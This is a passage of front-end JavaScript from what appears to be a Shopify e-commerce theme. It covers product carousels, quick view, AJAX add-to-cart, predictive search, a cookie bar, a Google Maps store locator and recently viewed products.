            }, {
                key: "_addToCart", value: function (e, t) {
                    var i = this;
                    if ("page" !== window.theme.cartType) {
                        e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                        var n = t.closest('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(n)),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }).then(function (e) {
                            t.removeAttribute("disabled"), e.ok ? i.element.dispatchEvent(new CustomEvent("product:added", {
                                bubbles: !0,
                                detail: {
                                    button: t,
                                    variant: null,
                                    quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                                }
                            })) : document.dispatchEvent(new CustomEvent("theme:loading:end"))
                        }), e.preventDefault()
                    }
                }
            },]), e
        }(), eC = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.options.stackable || (this.flickityInstance = new V(this.element.querySelector(".product-list"), {
                    watchCSS: !0,
                    pageDots: !1,
                    prevNextButtons: !0,
                    contain: !0,
                    groupCells: !0,
                    cellAlign: "left",
                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches
                })), Shopify.designMode && window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), this.productItemColorSwatch = new L(this.element), this._fixSafari(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.options.stackable || this.flickityInstance.destroy(), window.removeEventListener("resize", this._fixSafariListener), this.delegateElement.off("change"), this.productItemColorSwatch.destroy(), this.resizeObserver && this.resizeObserver.disconnect()
                }
            }, {
                key: "_attachListeners", value: function () {
                    var e = this;
                    this._fixSafariListener = this._fixSafari.bind(this), window.addEventListener("resize", this._fixSafariListener), this.delegateElement.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this)), this.delegateElement.on("click", '[data-secondary-action="open-quick-view"]', this._openQuickView.bind(this)), window.ResizeObserver && this.flickityInstance && (this.resizeObserver = new ResizeObserver(function () {
                        e.flickityInstance.resize()
                    }), this.element.querySelectorAll(".product-item").forEach(function (t) {
                        e.resizeObserver.observe(t)
                    }))
                }
            }, {
                key: "_fixSafari", value: function () {
                    var e = window.navigator.userAgent.toLowerCase();
                    if (e.includes("safari") && (e.includes("version/10.1") || e.includes("version/10.3") || e.includes("version/11.0"))) {
                        var t = f.matchesBreakpoint("phone");
                        this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function (e) {
                            e.parentNode.style.height = t ? null : "".concat(e.clientHeight, "px")
                        })
                    }
                }
            }, {
                key: "_openQuickView", value: function (e, t) {
                    var i = new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));
                    if (f.matchesBreakpoint("phone") || f.matchesBreakpoint("tablet")) return window.location.href = i.href, !1;
                    var n = document.getElementById(t.getAttribute("aria-controls"));
                    n.classList.add("is-loading"), i.searchParams.set("view", "quick-view"), fetch(i.href, {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            n.querySelector(".modal__inner").innerHTML = e, n.classList.remove("is-loading");
                            var t = new e$(n.querySelector('[data-section-type="product"]'));
                            n.addEventListener("modal:closed", function e() {
                                t.onUnload(), n.removeEventListener("modal:closed", e)
                            })
                        })
                    })
                }
            }, {
                key: "_addToCart", value: function (e, t) {
                    var i = this;
                    if ("page" !== window.theme.cartType) {
                        e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                        var n = t.closest('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(n)),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }).then(function (e) {
                            t.removeAttribute("disabled"), e.ok ? i.element.dispatchEvent(new CustomEvent("product:added", {
                                bubbles: !0,
                                detail: {
                                    button: t,
                                    variant: null,
                                    quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                                }
                            })) : document.dispatchEvent(new CustomEvent("theme:loading:end"))
                        }), e.preventDefault()
                    }
                }
            },]), e
        }(), eL = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this._createQrCode(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.delegateElement.off()
                }
            }, {
                key: "_createQrCode", value: function () {
                    document.querySelectorAll(".gift-card__qr").forEach(function (e) {
                        new QRCode(e, {text: e.getAttribute("data-identifier"), width: 200, height: 200})
                    })
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("click", '[data-action="print"]', this._print.bind(this)), this.delegateElement.on("click", '[data-action="select-code"]', this._selectCode.bind(this))
                }
            }, {
                key: "_print", value: function () {
                    window.print()
                }
            }, {
                key: "_selectCode", value: function (e, t) {
                    t.select()
                }
            },]), e
        }(), eA = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.localeValuePicker = new em("footer-locale-picker"), this.currencyValuePicker = new em("footer-currency-picker"), this.cookieBarElement = this.element.querySelector(".cookie-bar"), this.cookieBarElement && this._setupCookieBar(), this._setupCollapsibles(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    window.removeEventListener("resize", this._setupCollapsiblesListener), this.domDelegate.off(), this.localeValuePicker.destroy(), this.currencyValuePicker.destroy()
                }
            }, {
                key: "onSelect", value: function () {
                    this.cookieBarElement && this.cookieBarElement.setAttribute("aria-hidden", "false")
                }
            }, {
                key: "onDeselect", value: function () {
                    this.cookieBarElement && this.cookieBarElement.setAttribute("aria-hidden", "true")
                }
            }, {
                key: "_attachListeners", value: function () {
                    this._setupCollapsiblesListener = this._setupCollapsibles.bind(this), window.addEventListener("resize", this._setupCollapsiblesListener), this.domDelegate.on("click", '[data-action="accept-terms"]', this._acceptCookieBarTerms.bind(this))
                }
            }, {
                key: "_setupCollapsibles", value: function () {
                    var e = this.element.querySelectorAll('[data-action="toggle-collapsible"]'),
                        t = f.matchesBreakpoint("phone");
                    e.forEach(function (e) {
                        t ? e.removeAttribute("disabled") : (e.setAttribute("disabled", "disabled"), document.getElementById(e.getAttribute("aria-controls")).style.height = "")
                    })
                }
            }, {
                key: "_setupCookieBar", value: function () {
                    try {
                        null === localStorage.getItem("cookieWasAccepted") && this.cookieBarElement.setAttribute("aria-hidden", "false")
                    } catch (e) {
                    }
                }
            }, {
                key: "_acceptCookieBarTerms", value: function () {
                    this.cookieBarElement.setAttribute("aria-hidden", "true");
                    try {
                        localStorage.setItem("cookieWasAccepted", "true")
                    } catch (e) {
                    }
                }
            },]), e
        }(), eP = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.headerElement = this.element.closest(".header"), this.searchBarElement = this.element.querySelector(".search-bar"), this.inputElement = this.element.querySelector('[name="q"]'), this.searchMenuElement = this.element.querySelector(".search-bar__menu-wrapper"), this.searchResultsElement = this.element.querySelector(".search-bar__results"), this.closeButtonElement = this.element.querySelector(".search-bar__close-button"), this.productTypeFilter = "", this.isSearchOpen = !1, this._attachListeners()
            }

            return n(e, [{
                key: "destroy", value: function () {
                    this.delegateElement.off()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("click", '[data-action="clear-input"]', this._clearInput.bind(this)), this.delegateElement.on("click", '[data-action="unfix-search"]', this._unfixMobileSearch.bind(this)), this.delegateElement.on("focusin", '[name="q"]', this._onInputFocus.bind(this)), this.delegateElement.on("focusout", this._onFocusOut.bind(this)), this.delegateElement.on("keydown", '[name="q"]', this._handleTab.bind(this)), this.delegateElement.on("input", '[name="q"]', this._debounce(this._doSearch.bind(this), 250)), this.delegateElement.on("change", "#search-product-type", this._productTypeChanged.bind(this)), this.delegateElement.on("submit", this._onFormSubmit.bind(this))
                }
            }, {
                key: "toggleMobileSearch", value: function () {
                    this.isSearchOpen ? (this.headerElement.classList.remove("header--search-expanded"), this.element.classList.remove("is-visible")) : (this.headerElement.classList.add("header--search-expanded"), this.element.classList.add("is-visible")), this.isSearchOpen = !this.isSearchOpen
                }
            }, {
                key: "_unfixMobileSearch", value: function () {
                    this.element.classList.remove("is-fixed"), this.closeButtonElement.style.width = "", this.searchBarElement.classList.remove("is-expanded"), this.searchResultsElement.setAttribute("aria-hidden", "true"), this.inputElement.classList.remove("is-filled"), document.body.classList.remove("no-mobile-scroll"), this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "true")
                }
            }, {
                key: "_clearInput", value: function () {
                    this.inputElement.value = "", this.inputElement.classList.remove("is-filled"), this.searchResultsElement.setAttribute("aria-hidden", "true"), this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "false")
                }
            }, {
                key: "_onInputFocus", value: function () {
                    this.element.classList.add("is-fixed"), this.closeButtonElement.style.width = "".concat(this.closeButtonElement.firstElementChild.offsetWidth, "px"), document.body.classList.add("no-mobile-scroll"), "" === this.inputElement.value ? (this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "false"), this.searchResultsElement.setAttribute("aria-hidden", "true")) : (this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "true"), this.searchResultsElement.setAttribute("aria-hidden", "false"), this.inputElement.classList.add("is-filled"), this.searchBarElement.classList.add("is-expanded")), this.searchMenuElement && this.searchBarElement.classList.add("is-expanded")
                }
            }, {
                key: "_onFocusOut", value: function (e) {
                    f.matchesBreakpoint("phone") || (this.element.classList.remove("is-fixed"), document.body.classList.remove("no-mobile-scroll"), this.element.contains(e.relatedTarget) || (this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "true"), this.searchResultsElement.setAttribute("aria-hidden", "true"), this.searchBarElement.classList.remove("is-expanded")))
                }
            }, {
                key: "_handleTab", value: function (e) {
                    if ("Tab" === e.key) {
                        var t = this.searchResultsElement.querySelector("a");
                        t && (t.focus(), e.preventDefault())
                    }
                }
            }, {
                key: "_doSearch", value: function () {
                    var e = this, t = this.inputElement.value;
                    if (this.lastInputValue = t, "" === t) this.searchMenuElement ? this.searchMenuElement.setAttribute("aria-hidden", "false") : this.searchBarElement.classList.remove("is-expanded"), this.searchResultsElement.setAttribute("aria-hidden", "true"); else {
                        this.searchMenuElement && this.searchMenuElement.setAttribute("aria-hidden", "true"), this.searchResultsElement.setAttribute("aria-hidden", "false"), this.searchBarElement.classList.add("is-expanded", "is-loading");
                        var i = {method: "GET", credentials: "same-origin"},
                            n = "".concat("" !== this.productTypeFilter ? "product_type:".concat(this.productTypeFilter, " AND ") : "").concat(encodeURIComponent(this.lastInputValue)),
                            s = [fetch("".concat(window.routes.searchUrl, "?view=ajax&q=").concat(n, "&options[prefix]=last&type=product"), i)];
                        "product" !== window.theme.searchMode && s.push(fetch("".concat(window.routes.searchUrl, "?view=ajax&q=").concat(encodeURIComponent(this.lastInputValue), "&options[prefix]=last&type=").concat(window.theme.searchMode.replace("product,", "")), i)), Promise.all(s).then(function (i) {
                            e.lastInputValue === t && Promise.all(i.map(function (e) {
                                return e.text()
                            })).then(function (t) {
                                e.searchBarElement.classList.remove("is-loading");
                                var i = document.createElement("div");
                                i.innerHTML = t.join("").trim();
                                var n = i.querySelector(".search-bar__view-all");
                                n && i.insertAdjacentElement("beforeend", n), e.searchBarElement.querySelector(".search-bar__results-inner").innerHTML = i.innerHTML
                            })
                        })
                    }
                }
            }, {
                key: "_productTypeChanged", value: function (e, t) {
                    t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText = t.options[t.selectedIndex].innerText, this.productTypeFilter = t.value, "" !== this.inputElement.value && this._doSearch()
                }
            }, {
                key: "_onFormSubmit", value: function (e) {
                    var t = this.inputElement.cloneNode();
                    t.setAttribute("type", "hidden"), t.value = "", "" !== this.productTypeFilter && (t.value += "product_type:".concat(this.productTypeFilter), "" !== this.inputElement.value && (t.value += " AND ")), t.value += this.inputElement.value, this.inputElement.removeAttribute("name"), this.inputElement.insertAdjacentElement("afterend", t)
                }
            }, {
                key: "_debounce", value: function (e, t) {
                    var i = this, n = null;
                    return function () {
                        for (var s = arguments.length, o = Array(s), a = 0; a < s; a++) o[a] = arguments[a];
                        clearTimeout(n), n = setTimeout(function () {
                            e.apply(i, o)
                        }, t)
                    }
                }
            },]), e
        }(), eT = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.searchBar = new eP(this.element.querySelector(".header__search-bar-wrapper")), this.cart = new k(this.element.querySelector(".header__action-item--cart"), {useStickyHeader: this.options.useStickyHeader});
                var n = this.element.querySelector("inline" === this.options.navigationLayout ? ".nav-bar" : ".header__desktop-nav");
                n && (this.desktopNavigation = new m(n, this.options.navigationLayout, this.options.desktopOpenTrigger));
                var s = this.element.querySelector(".header__mobile-nav");
                s && (this.mobileNavigation = new E(s)), this._setupCssVariables(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.searchBar.destroy(), this.cart.destroy(), this.desktopNavigation && this.desktopNavigation.destroy(), this.mobileNavigation && this.mobileNavigation.destroy(), window.removeEventListener("resize", this._setupCssVariablesListener)
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this.desktopNavigation && this.desktopNavigation.onBlockSelect(e)
                }
            }, {
                key: "onBlockDeselect", value: function (e) {
                    this.desktopNavigation && this.desktopNavigation.onBlockDeselect(e)
                }
            }, {
                key: "_attachListeners", value: function () {
                    this._setupCssVariablesListener = this._setupCssVariables.bind(this), window.addEventListener("resize", this._setupCssVariablesListener), this.delegateElement.on("click", '[data-action="toggle-search"]', this._toggleMobileSearch.bind(this))
                }
            }, {
                key: "_setupCssVariables", value: function () {
                    document.documentElement.style.setProperty("--header-height", this.element.parentNode.clientHeight + "px")
                }
            }, {
                key: "_toggleMobileSearch", value: function (e) {
                    this.searchBar.toggleMobileSearch(), e.preventDefault()
                }
            },]), e
        }(), eD = function () {
            function e(i) {
                t(this, e), this.element = i, this.domDelegate = new d(this.element), this.customerLoginForm = this.element.querySelector("#customer_login"), this.recoverPasswordForm = this.element.querySelector("#recover_customer_password"), this.domDelegate.on("click", '[data-action="toggle-login-form"]', this._showRecoverPassword.bind(this))
            }

            return n(e, [{
                key: "_showRecoverPassword", value: function () {
                    "block" === this.customerLoginForm.style.display ? (this.customerLoginForm.style.display = "none", this.recoverPasswordForm.style.display = "block") : (this.customerLoginForm.style.display = "block", this.recoverPasswordForm.style.display = "none")
                }
            },]), e
        }(), eI = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(i.getAttribute("data-section-settings")), this.mapPositions = [], this.desktopMarkers = [], this.desktopMapElement = null, this.mobileMarkers = [], this.mobileMapElements = [], this.options.apiKey && this.options.mapAddresses.length > 0 && this._loadScript().then(this._initMaps.bind(this)), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.delegateElement.off("click"), this.options.apiKey && this.options.mapAddresses.length > 0 && google.maps.event.clearInstanceListeners(window)
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    this._showStore(e.target)
                }
            }, {
                key: "_attachListeners", value: function () {
                    var e = this;
                    this.delegateElement.on("click", '[data-action="toggle-store"]', function (t, i) {
                        e._showStore(i.closest(".map__store-item"))
                    })
                }
            }, {
                key: "_showStore", value: function (e) {
                    var t = this, i = e.querySelector('[data-action="toggle-store"]');
                    if ("phone" === f.getCurrentBreakpoint() || "true" !== i.getAttribute("aria-expanded")) {
                        "true" === i.getAttribute("aria-expanded") ? (i.setAttribute("aria-expanded", "false"), a.slideUp(e.querySelector(".map__store-collapsible"))) : (i.setAttribute("aria-expanded", "true"), a.slideDown(e.querySelector(".map__store-collapsible"))), r.getSiblings(e).forEach(function (e) {
                            e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded", "false"), a.slideUp(e.querySelector(".map__store-collapsible"))
                        });
                        var n = parseInt(e.getAttribute("data-store-index"));
                        this.desktopMapElement.panTo(this.mapPositions[n]), this.desktopMarkers.forEach(function (e, i) {
                            e.setMap(t.desktopMapElement), e.icon.fillColor = i === n ? t.options.markerActiveColor : t.options.markerColor
                        })
                    }
                }
            }, {
                key: "_loadScript", value: function () {
                    var e = this;
                    return new Promise(function (t, i) {
                        var n = document.createElement("script");
                        document.body.appendChild(n), n.onload = t, n.onerror = i, n.async = !0, n.src = "https://maps.googleapis.com/maps/api/js?key=".concat(e.options.apiKey)
                    })
                }
            }, {
                key: "_initMaps", value: function () {
                    var e = this, t = {
                        zoom: this.options.zoom,
                        draggable: this.options.draggableMap,
                        clickableIcons: !1,
                        scrollwheel: this.options.draggableMap,
                        disableDoubleClickZoom: !0,
                        disableDefaultUI: !this.options.showMapControls,
                        styles: JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)
                    };
                    this.desktopMapElement = new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"), t), this.mobileMapElements = [], this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach(function (i, n) {
                        e.mobileMapElements[n] = new google.maps.Map(i, t)
                    }), this._geocodeAddresses(), google.maps.event.addDomListener(window, "resize", function () {
                        var t = e.desktopMapElement.getCenter();
                        google.maps.event.trigger(e.desktopMapElement, "resize"), e.desktopMapElement.setCenter(t), e.mobileMapElements.forEach(function (e) {
                            var t = e.getCenter();
                            google.maps.event.trigger(e, "resize"), e.setCenter(t)
                        })
                    })
                }
            }, {
                key: "_onMarkerClicked", value: function (e) {
                    window.open("https://www.google.com/maps/search/?api=1&query=".concat(e), "_blank")
                }
            }, {
                key: "_geocodeAddresses", value: function () {
                    var e = this, t = new google.maps.Geocoder;
                    this.options.mapAddresses.forEach(function (i, n) {
                        t.geocode({address: i}, function (t, s) {
                            if (s !== google.maps.GeocoderStatus.OK) Shopify.designMode; else {
                                var o = t[0].geometry.location;
                                e.mapPositions[n] = o, e.desktopMarkers[n] = new google.maps.Marker({
                                    map: 0 === n ? e.desktopMapElement : null,
                                    position: o,
                                    icon: {
                                        path: "M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",
                                        fillColor: 0 === n ? e.options.markerActiveColor : e.options.markerColor,
                                        fillOpacity: 1,
                                        anchor: new google.maps.Point(12, 30),
                                        strokeWeight: 0
                                    }
                                }), e.mobileMarkers[n] = new google.maps.Marker({
                                    map: e.mobileMapElements[n],
                                    position: o,
                                    icon: {
                                        path: "M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",
                                        fillColor: e.options.markerActiveColor,
                                        fillOpacity: 1,
                                        anchor: new google.maps.Point(12, 30),
                                        strokeWeight: 0
                                    }
                                }), e.desktopMarkers[n].addListener("click", e._onMarkerClicked.bind(e, i)), e.mobileMarkers[n].addListener("click", e._onMarkerClicked.bind(e, i)), 0 === n && e.desktopMapElement.setCenter(o), e.mobileMapElements[n].setCenter(o)
                            }
                        })
                    })
                }
            },]), e
        }(), ez = function () {
            function e(i) {
                t(this, e), this.element = i, this._setupCssVariables(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    window.removeEventListener("resize", this._setupCssVariablesListener)
                }
            }, {
                key: "_attachListeners", value: function () {
                    this._setupCssVariablesListener = this._setupCssVariables.bind(this), window.addEventListener("resize", this._setupCssVariablesListener)
                }
            }, {
                key: "_setupCssVariables", value: function () {
                    document.documentElement.style.setProperty("--header-height", this.element.parentNode.clientHeight + "px")
                }
            },]), e
        }(), eM = function e(i) {
            t(this, e), this.element = i, Shopify.designMode && this.element.classList.remove("hidden-lap-and-up")
        }, eq = function () {
            function e(i) {
                var n = this;
                t(this, e), i.querySelectorAll("[data-popup-type]").forEach(function (e) {
                    "exit" === e.getAttribute("data-popup-type") ? n.exitPopup = new y(e) : "newsletter" === e.getAttribute("data-popup-type") && (n.newsletterPopup = new x(e))
                })
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.exitPopup && this.exitPopup.destroy(), this.newsletterPopup && this.newsletterPopup.destroy()
                }
            }, {
                key: "onBlockSelect", value: function (e) {
                    "exit" === e.target.getAttribute("data-popup-type") && this.exitPopup ? this.exitPopup._openPopup() : "newsletter" === e.target.getAttribute("data-popup-type") && this.newsletterPopup && this.newsletterPopup._openPopup()
                }
            }, {
                key: "onBlockDeselect", value: function () {
                    this.exitPopup && this.exitPopup._closePopup(), this.newsletterPopup && this.newsletterPopup._closePopup()
                }
            },]), e
        }(), eO = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.options.useRecommendations ? this._loadRecommendations().then(this._createSlideshow.bind(this)) : this._createSlideshow(), this.productItemColorSwatch = new L(this.element), this._fixSafari(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.options.stackable || this.flickityInstance.destroy(), window.removeEventListener("resize", this._fixSafariListener), this.delegateElement.off("change"), this.productItemColorSwatch.destroy(), this.resizeObserver && this.resizeObserver.disconnect()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this._fixSafariListener = this._fixSafari.bind(this), window.addEventListener("resize", this._fixSafariListener), this.delegateElement.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this)), this.delegateElement.on("click", '[data-secondary-action="open-quick-view"]', this._openQuickView.bind(this))
                }
            }, {
                key: "_fixSafari", value: function () {
                    var e = window.navigator.userAgent.toLowerCase();
                    if (e.includes("safari") && (e.includes("version/10.1") || e.includes("version/10.3") || e.includes("version/11.0"))) {
                        var t = f.matchesBreakpoint("phone");
                        this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach(function (e) {
                            e.parentNode.style.height = t ? null : "".concat(e.clientHeight, "px")
                        })
                    }
                }
            }, {
                key: "_loadRecommendations", value: function () {
                    var e = this;
                    return fetch("".concat(window.routes.productRecommendationsUrl, "?section_id=product-recommendations&product_id=").concat(this.options.productId, "&limit=").concat(this.options.recommendationsCount)).then(function (t) {
                        return t.text().then(function (t) {
                            var i = document.createElement("div");
                            i.innerHTML = t, e.element.querySelector(".product-recommendations").innerHTML = i.querySelector(".product-recommendations").innerHTML, e.productItemColorSwatch.recalculateSwatches()
                        })
                    })
                }
            }, {
                key: "_createSlideshow", value: function () {
                    var e = this;
                    this.options.stackable || (this.flickityInstance = new V(this.element.querySelector(".product-list"), {
                        watchCSS: !0,
                        pageDots: !1,
                        prevNextButtons: !0,
                        contain: !0,
                        groupCells: !0,
                        cellAlign: "left",
                        draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches
                    })), window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), window.ResizeObserver && this.flickityInstance && (this.resizeObserver = new ResizeObserver(function () {
                        e.flickityInstance.resize()
                    }), this.element.querySelectorAll(".product-item").forEach(function (t) {
                        e.resizeObserver.observe(t)
                    }))
                }
            }, {
                key: "_openQuickView", value: function (e, t) {
                    var i = new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));
                    if (f.matchesBreakpoint("phone") || f.matchesBreakpoint("tablet")) return window.location.href = i.href, !1;
                    var n = document.getElementById(t.getAttribute("aria-controls"));
                    n.classList.add("is-loading"), i.searchParams.set("view", "quick-view"), fetch(i.href, {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            n.querySelector(".modal__inner").innerHTML = e, n.classList.remove("is-loading");
                            var t = new e$(n.querySelector('[data-section-type="product"]'));
                            n.addEventListener("modal:closed", function e() {
                                t.onUnload(), n.removeEventListener("modal:closed", e)
                            })
                        })
                    })
                }
            }, {
                key: "_addToCart", value: function (e, t) {
                    var i = this;
                    if ("page" !== window.theme.cartType) {
                        e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                        var n = t.closest('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(n)),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }).then(function (e) {
                            t.removeAttribute("disabled"), e.ok ? i.element.dispatchEvent(new CustomEvent("product:added", {
                                bubbles: !0,
                                detail: {
                                    button: t,
                                    variant: null,
                                    quantity: parseInt(n.querySelector('[name="quantity"]') !== null ? n.querySelector('[name="quantity"]').value : 1)
                                }
                            })) : document.dispatchEvent(new CustomEvent("theme:loading:end"))
                        }), e.preventDefault()
                    }
                }
            },]), e
        }(), eB = function () {
            function e(i) {
                t(this, e), this.element = i, this.delegateElement = new d(this.element), this.options = JSON.parse(this.element.getAttribute("data-section-settings")), this.options.currentProductId && this._saveCurrentProduct(), this.productItemColorSwatch = new L(this.element), this._fetchProducts(), this._attachListeners()
            }

            return n(e, [{
                key: "onUnload", value: function () {
                    this.flickityInstance && this.flickityInstance.destroy(), this.productItemColorSwatch.destroy(), this.resizeObserver && this.resizeObserver.disconnect()
                }
            }, {
                key: "_attachListeners", value: function () {
                    this.delegateElement.on("click", '[data-action="add-to-cart"]', this._addToCart.bind(this)), this.delegateElement.on("click", '[data-secondary-action="open-quick-view"]', this._openQuickView.bind(this))
                }
            }, {
                key: "_saveCurrentProduct", value: function () {
                    var e = JSON.parse(localStorage.getItem("recentlyViewedProducts") || "[]"),
                        t = this.options.currentProductId;
                    e.includes(t) || e.unshift(t);
                    try {
                        localStorage.setItem("recentlyViewedProducts", JSON.stringify(e.slice(0, 18)))
                    } catch (i) {
                    }
                }
            }, {
                key: "_fetchProducts", value: function () {
                    var e = this, t = this._getSearchQueryString();
                    if ("" !== t) {
                        var i = "index" === window.theme.pageType ? "recently-viewed-products" : "static-recently-viewed-products";
                        fetch("".concat(window.routes.searchUrl, "?view=").concat(i, "&type=product&q=").concat(t), {
                            credentials: "same-origin",
                            method: "GET"
                        }).then(function (t) {
                            t.text().then(function (t) {
                                var i = document.createElement("div");
                                i.innerHTML = t, e.element.querySelector(".recently-viewed-products-placeholder").innerHTML = i.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML, e.element.parentNode.style.display = "block", e.productItemColorSwatch.recalculateSwatches(), window.SPR && (window.SPR.initDomEls(), window.SPR.loadBadges()), e.flickityInstance = new V(e.element.querySelector(".product-list"), {
                                    watchCSS: !0,
                                    pageDots: !1,
                                    prevNextButtons: !0,
                                    contain: !0,
                                    groupCells: !0,
                                    cellAlign: "left",
                                    draggable: !window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches
                                }), window.ResizeObserver && e.flickityInstance && (e.resizeObserver = new ResizeObserver(function () {
                                    e.flickityInstance.resize()
                                }), e.element.querySelectorAll(".product-item").forEach(function (t) {
                                    e.resizeObserver.observe(t)
                                }))
                            })
                        })
                    }
                }
            }, {
                key: "_getSearchQueryString", value: function () {
                    var e = JSON.parse(localStorage.getItem("recentlyViewedProducts") || "[]");
                    return e.includes(this.options.currentProductId) && e.splice(e.indexOf(this.options.currentProductId), 1), e.map(function (e) {
                        return "id:" + e
                    }).join(" OR ")
                }
            }, {
                key: "_openQuickView", value: function (e, t) {
                    var i = new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));
                    if (f.matchesBreakpoint("phone") || f.matchesBreakpoint("tablet")) return window.location.href = i.href, !1;
                    var n = document.getElementById(t.getAttribute("aria-controls"));
                    n.classList.add("is-loading"), i.searchParams.set("view", "quick-view"), fetch(i.href, {
                        credentials: "same-origin",
                        method: "GET"
                    }).then(function (e) {
                        e.text().then(function (e) {
                            n.querySelector(".modal__inner").innerHTML = e, n.classList.remove("is-loading");
                            var t = new e$(n.querySelector('[data-section-type="product"]'));
                            n.addEventListener("modal:closed", function e() {
                                t.onUnload(), n.removeEventListener("modal:closed", e)
                            })
                        })
                    })
                }
            }, {
                key: "_addToCart", value: function (e, t) {
                    var i = this;
                    if ("page" !== window.theme.cartType) {
                        e.preventDefault(), e.stopPropagation(), t.setAttribute("disabled", "disabled"), document.dispatchEvent(new CustomEvent("theme:loading:start"));
                        var n = t.closest('form[action*="/cart/add"]');
                        fetch("".concat(window.routes.cartAddUrl, ".js"), {
                            body: JSON.stringify(P.serialize(n)),
                            credentials: "same-origin",
                            method: "POST",
                            headers: {"Content-Type": "application/json", "X-Requested-With": "XMLHttpRequest"}
                        }).then(function (e) {
                            t.removeAttribute("disabled"), e.ok ? i.element.dispatchEvent(new CustomEvent("product:added", {
                                bubbles: !0,
                                detail: {
                                    button: t,
                                    variant: null,
